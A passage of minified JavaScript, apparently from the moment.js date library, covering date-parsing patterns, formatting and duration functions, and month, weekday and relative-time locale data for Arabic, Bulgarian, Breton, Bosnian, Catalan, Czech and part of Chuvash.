require,sb=/^\/?Date\((\-?\d+)/i,tb=/(\-)?(?:(\d*)\.)?(\d+)\:(\d+)(?:\:(\d+)\.?(\d{3})?)?/,ub=/^(-)?P(?:(?:([0-9,.]*)Y)?(?:([0-9,.]*)M)?(?:([0-9,.]*)D)?(?:T(?:([0-9,.]*)H)?(?:([0-9,.]*)M)?(?:([0-9,.]*)S)?)?|([0-9,.]*)W)$/,vb=/(\[[^\[]*\])|(\\)?(Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|mm?|ss?|S{1,4}|X|zz?|ZZ?|.)/g,wb=/(\[[^\[]*\])|(\\)?(LT|LL?L?L?|l{1,4})/g,xb=/\d\d?/,yb=/\d{1,3}/,zb=/\d{1,4}/,Ab=/[+\-]?\d{1,6}/,Bb=/\d+/,Cb=/[0-9]*['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+|[\u0600-\u06FF\/]+(\s*?[\u0600-\u06FF]+){1,2}/i,Db=/Z|[\+\-]\d\d:?\d\d/gi,Eb=/T/i,Fb=/[\+\-]?\d+(\.\d{1,3})?/,Gb=/\d/,Hb=/\d\d/,Ib=/\d{3}/,Jb=/\d{4}/,Kb=/[+-]?\d{6}/,Lb=/[+-]?\d+/,Mb=/^\s*(?:[+-]\d{6}|\d{4})-(?:(\d\d-\d\d)|(W\d\d$)|(W\d\d-\d)|(\d\d\d))((T| )(\d\d(:\d\d(:\d\d(\.\d+)?)?)?)?([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,Nb="YYYY-MM-DDTHH:mm:ssZ",Ob=[["YYYYYY-MM-DD",/[+-]\d{6}-\d{2}-\d{2}/],["YYYY-MM-DD",/\d{4}-\d{2}-\d{2}/],["GGGG-[W]WW-E",/\d{4}-W\d{2}-\d/],["GGGG-[W]WW",/\d{4}-W\d{2}/],["YYYY-DDD",/\d{4}-\d{3}/]],Pb=[["HH:mm:ss.SSSS",/(T| )\d\d:\d\d:\d\d\.\d{1,3}/],["HH:mm:ss",/(T| )\d\d:\d\d:\d\d/],["HH:mm",/(T| )\d\d:\d\d/],["HH",/(T| )\d\d/]],Qb=/([\+\-]|\d\d)/gi,Rb="Date|Hours|Minutes|Seconds|Milliseconds".split("|"),Sb={Milliseconds:1,Seconds:1e3,Minutes:6e4,Hours:36e5,Days:864e5,Months:2592e6,Years:31536e6},Tb={ms:"millisecond",s:"second",m:"minute",h:"hour",d:"day",D:"date",w:"week",W:"isoWeek",M:"month",y:"year",DDD:"dayOfYear",e:"weekday",E:"isoWeekday",gg:"weekYear",GG:"isoWeekYear"},Ub={dayofyear:"dayOfYear",isoweekday:"isoWeekday",isoweek:"isoWeek",weekyear:"weekYear",isoweekyear:"isoWeekYear"},Vb={},Wb="DDD w W M D d".split(" "),Xb="M D H h m s w W".split(" "),Yb={M:function(){return this.month()+1},MMM:function(a){return this.lang().monthsShort(this,a)},MMMM:function(a){return this.lang().months(this,a)},D:function(){return this.date()},DDD:function(){return this.dayOfYear()},d:function(){return this.day()},dd:function(a){return this.lang().weekdaysMin(this,a)},ddd:function(a){return this.lang().weekdaysShort(this,a)},dddd:function(a){return this.lang().weekdays(this,a)},w:function(){return this.week()},W:function(){return this.isoWeek()},YY:function(){return k(this.year()%100,2)},YYYY:function(){return k(this.year(),4)},YYYYY:function(){return k(this.year(),5)},YYYYYY:function(){var a=this.year(),b=a>=0?"+":"-";return b+k(Math.abs(a),6)},gg:function(){return k(this.weekYear()%100,2)},gggg:function(){return k(this.weekYear(),4)},ggggg:function(){return k(this.weekYear(),5)},GG:function(){return k(this.isoWeekYear()%100,2)},GGGG:function(){return k(this.isoWeekYear(),4)},GGGGG:function(){return k(this.isoWeekYear(),5)},e:function(){return this.weekday()},E:function(){return this.isoWeekday()},a:function(){return this.lang().meridiem(this.hours(),this.minutes(),!0)},A:function(){return this.lang().meridiem(this.hours(),this.minutes(),!1)},H:function(){return this.hours()},h:function(){return this.hours()%12||12},m:function(){return this.minutes()},s:function(){return this.seconds()},S:function(){return s(this.milliseconds()/100)},SS:function(){return k(s(this.milliseconds()/10),2)},SSS:function(){return k(this.milliseconds(),3)},SSSS:function(){return k(this.milliseconds(),3)},Z:function(){var a=-this.zone(),b="+";return 0>a&&(a=-a,b="-"),b+k(s(a/60),2)+":"+k(s(a)%60,2)},ZZ:function(){var a=-this.zone(),b="+";return 0>a&&(a=-a,b="-"),b+k(s(a/60),2)+k(s(a)%60,2)},z:function(){return this.zoneAbbr()},zz:function(){return this.zoneName()},X:function(){return this.unix()},Q:function(){return this.quarter()}},Zb=["months","monthsShort","weekdays","weekdaysShort","weekdaysMin"];Wb.length;)eb=Wb.pop(),Yb[eb+"o"]=d(Yb[eb],eb);for(;Xb.length;)eb=Xb.pop(),Yb[eb+eb]=c(Yb[eb],2);for(Yb.DDDD=c(Yb.DDD,3),h(e.prototype,{set:function(a){var b,c;for(c in a)b=a[c],"function"==typeof b?this[c]=b:this["_"+c]=b},_months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),months:function(a){return this._months[a.month()]},_monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),monthsShort:function(a){return this._monthsShort[a.month()]},monthsParse:function(a){var b,c,d;for(this._monthsParse||(this._monthsParse=[]),b=0;12>b;b++)if(this._monthsParse[b]||(c=db.utc([2e3,b]),d="^"+this.months(c,"")+"|^"+this.monthsShort(c,""),this._monthsParse[b]=new RegExp(d.replace(".",""),"i")),this._monthsParse[b].test(a))return b},_weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdays:function(a){return this._weekdays[a.day()]},_weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysShort:function(a){return this._weekdaysShort[a.day()]},_weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),weekdaysMin:function(a){return this._weekdaysMin[a.day()]},weekdaysParse:function(a){var b,c,d;for(this._weekdaysParse||(this._weekdaysParse=[]),b=0;7>b;b++)if(this._weekdaysParse[b]||(c=db([2e3,1]).day(b),d="^"+this.weekdays(c,"")+"|^"+this.weekdaysShort(c,"")+"|^"+this.weekdaysMin(c,""),this._weekdaysParse[b]=new RegExp(d.replace(".",""),"i")),this._weekdaysParse[b].test(a))return b},_longDateFormat:{LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D YYYY",LLL:"MMMM D YYYY LT",LLLL:"dddd, MMMM D YYYY LT"},longDateFormat:function(a){var b=this._longDateFormat[a];return!b&&this._longDateFormat[a.toUpperCase()]&&(b=this._longDateFormat[a.toUpperCase()].replace(/MMMM|MM|DD|dddd/g,function(a){return a.slice(1)}),this._longDateFormat[a]=b),b},isPM:function(a){return"p"===(a+"").toLowerCase().charAt(0)},_meridiemParse:/[ap]\.?m?\.?/i,meridiem:function(a,b,c){return a>11?c?"pm":"PM":c?"am":"AM"},_calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},calendar:function(a,b){var c=this._calendar[a];return"function"==typeof c?c.apply(b):c},_relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},relativeTime:function(a,b,c,d){var e=this._relativeTime[c];return"function"==typeof e?e(a,b,c,d):e.replace(/%d/i,a)},pastFuture:function(a,b){var c=this._relativeTime[a>0?"future":"past"];return"function"==typeof c?c(b):c.replace(/%s/i,b)},ordinal:function(a){return this._ordinal.replace("%d",a)},_ordinal:"%d",preparse:function(a){return a},postformat:function(a){return a},week:function(a){return Y(a,this._week.dow,this._week.doy).week},_week:{dow:0,doy:6},_invalidDate:"Invalid date",invalidDate:function(){return this._invalidDate}}),db=function(c,d,e,f){var g;return"boolean"==typeof e&&(f=e,e=a),g={},g._isAMomentObject=!0,g._i=c,g._f=d,g._l=e,g._strict=f,g._isUTC=!1,g._pf=b(),$(g)},db.utc=function(c,d,e,f){var g;return"boolean"==typeof e&&(f=e,e=a),g={},g._isAMomentObject=!0,g._useUTC=!0,g._isUTC=!0,g._l=e,g._i=c,g._f=d,g._strict=f,g._pf=b(),$(g).utc()},db.unix=function(a){return db(1e3*a)},db.duration=function(a,b){var c,d,e,f=a,h=null;return db.isDuration(a)?f={ms:a._milliseconds,d:a._days,M:a._months}:"number"==typeof a?(f={},b?f[b]=a:f.milliseconds=a):(h=tb.exec(a))?(c="-"===h[1]?-1:1,f={y:0,d:s(h[kb])*c,h:s(h[lb])*c,m:s(h[mb])*c,s:s(h[nb])*c,ms:s(h[ob])*c}):(h=ub.exec(a))&&(c="-"===h[1]?-1:1,e=function(a){var b=a&&parseFloat(a.replace(",","."));return(isNaN(b)?0:b)*c},f={y:e(h[2]),M:e(h[3]),d:e(h[4]),h:e(h[5]),m:e(h[6]),s:e(h[7]),w:e(h[8])}),d=new g(f),db.isDuration(a)&&a.hasOwnProperty("_lang")&&(d._lang=a._lang),d},db.version=fb,db.defaultFormat=Nb,db.updateOffset=function(){},db.lang=function(a,b){var c;return a?(b?A(y(a),b):null===b?(B(a),a="en"):pb[a]||C(a),c=db.duration.fn._lang=db.fn._lang=C(a),c._abbr):db.fn._lang._abbr},db.langData=function(a){return a&&a._lang&&a._lang._abbr&&(a=a._lang._abbr),C(a)},db.isMoment=function(a){return a instanceof f||null!=a&&a.hasOwnProperty("_isAMomentObject")},db.isDuration=function(a){return a instanceof g},eb=Zb.length-1;eb>=0;--eb)r(Zb[eb]);for(db.normalizeUnits=function(a){return p(a)},db.invalid=function(a){var b=db.utc(0/0);return null!=a?h(b._pf,a):b._pf.userInvalidated=!0,b},db.parseZone=function(a){return db(a).parseZone()},h(db.fn=f.prototype,{clone:function(){return db(this)},valueOf:function(){return+this._d+6e4*(this._offset||0)},unix:function(){return Math.floor(+this/1e3)},toString:function(){return this.clone().lang("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},toDate:function(){return this._offset?new Date(+this):this._d},toISOString:function(){var a=db(this).utc();return 0<a.year()&&a.year()<=9999?F(a,"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]"):F(a,"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]")},toArray:function(){var a=this;return[a.year(),a.month(),a.date(),a.hours(),a.minutes(),a.seconds(),a.milliseconds()]},isValid:function(){return x(this)},isDSTShifted:function(){return this._a?this.isValid()&&o(this._a,(this._isUTC?db.utc(this._a):db(this._a)).toArray())>0:!1},parsingFlags:function(){return h({},this._pf)},invalidAt:function(){return this._pf.overflow},utc:function(){return this.zone(0)},local:function(){return this.zone(0),this._isUTC=!1,this},format:function(a){var b=F(this,a||db.defaultFormat);return this.lang().postformat(b)},add:function(a,b){var c;return c="string"==typeof a?db.duration(+b,a):db.duration(a,b),l(this,c,1),this},subtract:function(a,b){var c;return c="string"==typeof a?db.duration(+b,a):db.duration(a,b),l(this,c,-1),this},diff:function(a,b,c){var d,e,f=z(a,this),g=6e4*(this.zone()-f.zone());return b=p(b),"year"===b||"month"===b?(d=432e5*(this.daysInMonth()+f.daysInMonth()),e=12*(this.year()-f.year())+(this.month()-f.month()),e+=(this-db(this).startOf("month")-(f-db(f).startOf("month")))/d,e-=6e4*(this.zone()-db(this).startOf("month").zone()-(f.zone()-db(f).startOf("month").zone()))/d,"year"===b&&(e/=12)):(d=this-f,e="second"===b?d/1e3:"minute"===b?d/6e4:"hour"===b?d/36e5:"day"===b?(d-g)/864e5:"week"===b?(d-g)/6048e5:d),c?e:j(e)},from:function(a,b){return db.duration(this.diff(a)).lang(this.lang()._abbr).humanize(!b)},fromNow:function(a){return this.from(db(),a)},calendar:function(){var a=z(db(),this).startOf("day"),b=this.diff(a,"days",!0),c=-6>b?"sameElse":-1>b?"lastWeek":0>b?"lastDay":1>b?"sameDay":2>b?"nextDay":7>b?"nextWeek":"sameElse";return this.format(this.lang().calendar(c,this))},isLeapYear:function(){return v(this.year())},isDST:function(){return this.zone()<this.clone().month(0).zone()||this.zone()<this.clone().month(5).zone()},day:function(a){var b=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=a?(a=V(a,this.lang()),this.add({d:a-b})):b},month:function(a){var b,c=this._isUTC?"UTC":"";return null!=a?"string"==typeof a&&(a=this.lang().monthsParse(a),"number"!=typeof a)?this:(b=this.date(),this.date(1),this._d["set"+c+"Month"](a),this.date(Math.min(b,this.daysInMonth())),db.updateOffset(this),this):this._d["get"+c+"Month"]()},startOf:function(a){switch(a=p(a)){case"year":this.month(0);case"month":this.date(1);case"week":case"isoWeek":case"day":this.hours(0);case"hour":this.minutes(0);case"minute":this.seconds(0);case"second":this.milliseconds(0)}return"week"===a?this.weekday(0):"isoWeek"===a&&this.isoWeekday(1),this},endOf:function(a){return a=p(a),this.startOf(a).add("isoWeek"===a?"week":a,1).subtract("ms",1)},isAfter:function(a,b){return b="undefined"!=typeof b?b:"millisecond",+this.clone().startOf(b)>+db(a).startOf(b)},isBefore:function(a,b){return b="undefined"!=typeof b?b:"millisecond",+this.clone().startOf(b)<+db(a).startOf(b)},isSame:function(a,b){return b=b||"ms",+this.clone().startOf(b)===+z(a,this).startOf(b)},min:function(a){return a=db.apply(null,arguments),this>a?this:a},max:function(a){return a=db.apply(null,arguments),a>this?this:a},zone:function(a){var b=this._offset||0;return null==a?this._isUTC?b:this._d.getTimezoneOffset():("string"==typeof a&&(a=I(a)),Math.abs(a)<16&&(a=60*a),this._offset=a,this._isUTC=!0,b!==a&&l(this,db.duration(b-a,"m"),1,!0),this)},zoneAbbr:function(){return this._isUTC?"UTC":""},zoneName:function(){return this._isUTC?"Coordinated Universal Time":""},parseZone:function(){return this._tzm?this.zone(this._tzm):"string"==typeof this._i&&this.zone(this._i),this},hasAlignedHourOffset:function(a){return a=a?db(a).zone():0,(this.zone()-a)%60===0},daysInMonth:function(){return t(this.year(),this.month())},dayOfYear:function(a){var b=hb((db(this).startOf("day")-db(this).startOf("year"))/864e5)+1;return null==a?b:this.add("d",a-b)},quarter:function(){return Math.ceil((this.month()+1)/3)},weekYear:function(a){var b=Y(this,this.lang()._week.dow,this.lang()._week.doy).year;return null==a?b:this.add("y",a-b)},isoWeekYear:function(a){var b=Y(this,1,4).year;return null==a?b:this.add("y",a-b)},week:function(a){var b=this.lang().week(this);return null==a?b:this.add("d",7*(a-b))},isoWeek:function(a){var b=Y(this,1,4).week;return null==a?b:this.add("d",7*(a-b))},weekday:function(a){var b=(this.day()+7-this.lang()._week.dow)%7;return null==a?b:this.add("d",a-b)},isoWeekday:function(a){return null==a?this.day()||7:this.day(this.day()%7?a:a-7)},get:function(a){return a=p(a),this[a]()},set:function(a,b){return a=p(a),"function"==typeof this[a]&&this[a](b),this},lang:function(b){return b===a?this._lang:(this._lang=C(b),this)}}),eb=0;eb<Rb.length;eb++)_(Rb[eb].toLowerCase().replace(/s$/,""),Rb[eb]);_("year","FullYear"),db.fn.days=db.fn.day,db.fn.months=db.fn.month,db.fn.weeks=db.fn.week,db.fn.isoWeeks=db.fn.isoWeek,db.fn.toJSON=db.fn.toISOString,h(db.duration.fn=g.prototype,{_bubble:function(){var a,b,c,d,e=this._milliseconds,f=this._days,g=this._months,h=this._data;h.milliseconds=e%1e3,a=j(e/1e3),h.seconds=a%60,b=j(a/60),h.minutes=b%60,c=j(b/60),h.hours=c%24,f+=j(c/24),h.days=f%30,g+=j(f/30),h.months=g%12,d=j(g/12),h.years=d},weeks:function(){return j(this.days()/7)},valueOf:function(){return this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*s(this._months/12)},humanize:function(a){var b=+this,c=X(b,!a,this.lang());return a&&(c=this.lang().pastFuture(b,c)),this.lang().postformat(c)},add:function(a,b){var c=db.duration(a,b);return this._milliseconds+=c._milliseconds,this._days+=c._days,this._months+=c._months,this._bubble(),this},subtract:function(a,b){var c=db.duration(a,b);return this._milliseconds-=c._milliseconds,this._days-=c._days,this._months-=c._months,this._bubble(),this},get:function(a){return a=p(a),this[a.toLowerCase()+"s"]()},as:function(a){return a=p(a),this["as"+a.charAt(0).toUpperCase()+a.slice(1)+"s"]()},lang:db.fn.lang,toIsoString:function(){var a=Math.abs(this.years()),b=Math.abs(this.months()),c=Math.abs(this.days()),d=Math.abs(this.hours()),e=Math.abs(this.minutes()),f=Math.abs(this.seconds()+this.milliseconds()/1e3);return this.asSeconds()?(this.asSeconds()<0?"-":"")+"P"+(a?a+"Y":"")+(b?b+"M":"")+(c?c+"D":"")+(d||e||f?"T":"")+(d?d+"H":"")+(e?e+"M":"")+(f?f+"S":""):"P0D"}});for(eb in Sb)Sb.hasOwnProperty(eb)&&(bb(eb,Sb[eb]),ab(eb.toLowerCase()));bb("Weeks",6048e5),db.duration.fn.asMonths=function(){return(+this-31536e6*this.years())/2592e6+12*this.years()},db.lang("en",{ordinal:function(a){var b=a%10,c=1===s(a%100/10)?"th":1===b?"st":2===b?"nd":3===b?"rd":"th";return a+c}}),function(a){a(db)}(function(a){return a.lang("ar-ma",{months:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),monthsShort:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),weekdays:"الأحد_الإتنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"احد_اتنين_ثلاثاء_اربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D MMMM YYYY LT"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},week:{dow:6,doy:12}})}),function(a){a(db)}(function(a){return a.lang("ar",{months:"يناير/ كانون الثاني_فبراير/ شباط_مارس/ آذار_أبريل/ نيسان_مايو/ أيار_يونيو/ حزيران_يوليو/ تموز_أغسطس/ آب_سبتمبر/ أيلول_أكتوبر/ تشرين الأول_نوفمبر/ تشرين الثاني_ديسمبر/ كانون الأول".split("_"),monthsShort:"يناير/ كانون الثاني_فبراير/ شباط_مارس/ آذار_أبريل/ نيسان_مايو/ أيار_يونيو/ حزيران_يوليو/ تموز_أغسطس/ آب_سبتمبر/ أيلول_أكتوبر/ تشرين الأول_نوفمبر/ تشرين الثاني_ديسمبر/ كانون الأول".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D MMMM YYYY LT"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},week:{dow:6,doy:12}})}),function(a){a(db)}(function(a){return a.lang("bg",{months:"януари_февруари_март_април_май_юни_юли_август_септември_октомври_ноември_декември".split("_"),monthsShort:"янр_фев_мар_апр_май_юни_юли_авг_сеп_окт_ное_дек".split("_"),weekdays:"неделя_понеделник_вторник_сряда_четвъртък_петък_събота".split("_"),weekdaysShort:"нед_пон_вто_сря_чет_пет_съб".split("_"),weekdaysMin:"нд_пн_вт_ср_чт_пт_сб".split("_"),longDateFormat:{LT:"H:mm",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},calendar:{sameDay:"[Днес в] LT",nextDay:"[Утре в] LT",nextWeek:"dddd [в] LT",lastDay:"[Вчера в] LT",lastWeek:function(){switch(this.day()){case 0:case 3:case 6:return"[В изминалата] dddd [в] LT";case 1:case 2:case 4:case 5:return"[В изминалия] dddd [в] LT"}},sameElse:"L"},relativeTime:{future:"след %s",past:"преди %s",s:"няколко секунди",m:"минута",mm:"%d минути",h:"час",hh:"%d часа",d:"ден",dd:"%d дни",M:"месец",MM:"%d месеца",y:"година",yy:"%d години"},ordinal:function(a){var b=a%10,c=a%100;return 0===a?a+"-ев":0===c?a+"-ен":c>10&&20>c?a+"-ти":1===b?a+"-ви":2===b?a+"-ри":7===b||8===b?a+"-ми":a+"-ти"},week:{dow:1,doy:7}})}),function(a){a(db)}(function(b){function c(a,b,c){var d={mm:"munutenn",MM:"miz",dd:"devezh"};return a+" "+f(d[c],a)}function d(a){switch(e(a)){case 1:case 3:case 4:case 5:case 9:return a+" bloaz";default:return a+" vloaz"}}function e(a){return a>9?e(a%10):a}function f(a,b){return 2===b?g(a):a}function g(b){var c={m:"v",b:"v",d:"z"};return c[b.charAt(0)]===a?b:c[b.charAt(0)]+b.substring(1)}return b.lang("br",{months:"Genver_C'hwevrer_Meurzh_Ebrel_Mae_Mezheven_Gouere_Eost_Gwengolo_Here_Du_Kerzu".split("_"),monthsShort:"Gen_C'hwe_Meu_Ebr_Mae_Eve_Gou_Eos_Gwe_Her_Du_Ker".split("_"),weekdays:"Sul_Lun_Meurzh_Merc'her_Yaou_Gwener_Sadorn".split("_"),weekdaysShort:"Sul_Lun_Meu_Mer_Yao_Gwe_Sad".split("_"),weekdaysMin:"Su_Lu_Me_Mer_Ya_Gw_Sa".split("_"),longDateFormat:{LT:"h[e]mm A",L:"DD/MM/YYYY",LL:"D [a viz] MMMM YYYY",LLL:"D [a viz] MMMM YYYY LT",LLLL:"dddd, D [a viz] MMMM YYYY LT"},calendar:{sameDay:"[Hiziv da] LT",nextDay:"[Warc'hoazh da] LT",nextWeek:"dddd [da] LT",lastDay:"[Dec'h da] LT",lastWeek:"dddd [paset da] LT",sameElse:"L"},relativeTime:{future:"a-benn %s",past:"%s 'zo",s:"un nebeud segondennoù",m:"ur vunutenn",mm:c,h:"un eur",hh:"%d eur",d:"un devezh",dd:c,M:"ur miz",MM:c,y:"ur bloaz",yy:d},ordinal:function(a){var b=1===a?"añ":"vet";return a+b},week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){function b(a,b,c){var d=a+" ";switch(c){case"m":return b?"jedna minuta":"jedne minute";case"mm":return d+=1===a?"minuta":2===a||3===a||4===a?"minute":"minuta";case"h":return b?"jedan sat":"jednog sata";case"hh":return d+=1===a?"sat":2===a||3===a||4===a?"sata":"sati";case"dd":return d+=1===a?"dan":"dana";case"MM":return d+=1===a?"mjesec":2===a||3===a||4===a?"mjeseca":"mjeseci";case"yy":return d+=1===a?"godina":2===a||3===a||4===a?"godine":"godina"}}return a.lang("bs",{months:"januar_februar_mart_april_maj_juni_juli_avgust_septembar_oktobar_novembar_decembar".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._avg._sep._okt._nov._dec.".split("_"),weekdays:"nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),longDateFormat:{LT:"H:mm",L:"DD. MM. YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY LT",LLLL:"dddd, D. MMMM YYYY LT"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedjelju] [u] LT";case 3:return"[u] [srijedu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[jučer u] LT",lastWeek:function(){switch(this.day()){case 0:case 3:return"[prošlu] dddd [u] LT";case 6:return"[prošle] [subote] [u] LT";case 1:case 2:case 4:case 5:return"[prošli] dddd [u] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"prije %s",s:"par sekundi",m:b,mm:b,h:b,hh:b,d:"dan",dd:b,M:"mjesec",MM:b,y:"godinu",yy:b},ordinal:"%d.",week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){return a.lang("ca",{months:"gener_febrer_març_abril_maig_juny_juliol_agost_setembre_octubre_novembre_desembre".split("_"),monthsShort:"gen._febr._mar._abr._mai._jun._jul._ag._set._oct._nov._des.".split("_"),weekdays:"diumenge_dilluns_dimarts_dimecres_dijous_divendres_dissabte".split("_"),weekdaysShort:"dg._dl._dt._dc._dj._dv._ds.".split("_"),weekdaysMin:"Dg_Dl_Dt_Dc_Dj_Dv_Ds".split("_"),longDateFormat:{LT:"H:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D MMMM YYYY LT"},calendar:{sameDay:function(){return"[avui a "+(1!==this.hours()?"les":"la")+"] LT"
},nextDay:function(){return"[demà a "+(1!==this.hours()?"les":"la")+"] LT"},nextWeek:function(){return"dddd [a "+(1!==this.hours()?"les":"la")+"] LT"},lastDay:function(){return"[ahir a "+(1!==this.hours()?"les":"la")+"] LT"},lastWeek:function(){return"[el] dddd [passat a "+(1!==this.hours()?"les":"la")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"fa %s",s:"uns segons",m:"un minut",mm:"%d minuts",h:"una hora",hh:"%d hores",d:"un dia",dd:"%d dies",M:"un mes",MM:"%d mesos",y:"un any",yy:"%d anys"},ordinal:"%dº",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){function b(a){return a>1&&5>a&&1!==~~(a/10)}function c(a,c,d,e){var f=a+" ";switch(d){case"s":return c||e?"pár vteřin":"pár vteřinami";case"m":return c?"minuta":e?"minutu":"minutou";case"mm":return c||e?f+(b(a)?"minuty":"minut"):f+"minutami";break;case"h":return c?"hodina":e?"hodinu":"hodinou";case"hh":return c||e?f+(b(a)?"hodiny":"hodin"):f+"hodinami";break;case"d":return c||e?"den":"dnem";case"dd":return c||e?f+(b(a)?"dny":"dní"):f+"dny";break;case"M":return c||e?"měsíc":"měsícem";case"MM":return c||e?f+(b(a)?"měsíce":"měsíců"):f+"měsíci";break;case"y":return c||e?"rok":"rokem";case"yy":return c||e?f+(b(a)?"roky":"let"):f+"lety"}}var d="leden_únor_březen_duben_květen_červen_červenec_srpen_září_říjen_listopad_prosinec".split("_"),e="led_úno_bře_dub_kvě_čvn_čvc_srp_zář_říj_lis_pro".split("_");return a.lang("cs",{months:d,monthsShort:e,monthsParse:function(a,b){var c,d=[];for(c=0;12>c;c++)d[c]=new RegExp("^"+a[c]+"$|^"+b[c]+"$","i");return d}(d,e),weekdays:"neděle_pondělí_úterý_středa_čtvrtek_pátek_sobota".split("_"),weekdaysShort:"ne_po_út_st_čt_pá_so".split("_"),weekdaysMin:"ne_po_út_st_čt_pá_so".split("_"),longDateFormat:{LT:"H:mm",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY LT",LLLL:"dddd D. MMMM YYYY LT"},calendar:{sameDay:"[dnes v] LT",nextDay:"[zítra v] LT",nextWeek:function(){switch(this.day()){case 0:return"[v neděli v] LT";case 1:case 2:return"[v] dddd [v] LT";case 3:return"[ve středu v] LT";case 4:return"[ve čtvrtek v] LT";case 5:return"[v pátek v] LT";case 6:return"[v sobotu v] LT"}},lastDay:"[včera v] LT",lastWeek:function(){switch(this.day()){case 0:return"[minulou neděli v] LT";case 1:case 2:return"[minulé] dddd [v] LT";case 3:return"[minulou středu v] LT";case 4:case 5:return"[minulý] dddd [v] LT";case 6:return"[minulou sobotu v] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"před %s",s:c,m:c,mm:c,h:c,hh:c,d:c,dd:c,M:c,MM:c,y:c,yy:c},ordinal:"%d.",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("cv",{months:"кăрлач_нарăс_пуш_ака_май_çĕртме_утă_çурла_авăн_юпа_чӳк_раштав".split("_"),monthsShort:"кăр_нар_пуш_ака_май_çĕр_утă_çур_ав_юпа_чӳк_раш".split("_"),weekdays:"вырсарникун_тунтикун_ытларикун_юнкун_кĕçнерникун_эрнекун_шăматкун".split("_"),weekdaysShort:"выр_тун_ытл_юн_кĕç_эрн_шăм".split("_"),weekdaysMin:"вр_тн_ыт_юн_кç_эр_шм".split("_"),longDateFormat:{LT:"HH:mm",L:"DD-MM-YYYY",LL:"YYYY [çулхи] MMMM [уйăхĕн] D[-мĕшĕ]",LLL:"YYYY [çулхи] MMMM [уйăхĕн] D[-мĕшĕ], LT",LLLL:"dddd, YYYY [çулхи] MMMM [уйăхĕн] D[-мĕшĕ], LT"},calendar:{sameDay:"[Паян] LT 